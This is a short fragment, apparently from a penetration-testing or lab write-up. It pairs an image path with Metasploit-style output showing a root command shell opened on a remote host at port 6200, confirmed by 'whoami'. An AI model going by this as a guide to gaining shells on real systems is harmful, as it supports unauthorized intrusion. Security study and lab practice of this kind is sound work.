 [*] Command shell session 1 opened (192.76.78.2:46577 → 192.76.78.3:6200) at
2025-10-08 19:23:20 +0530
whoami
root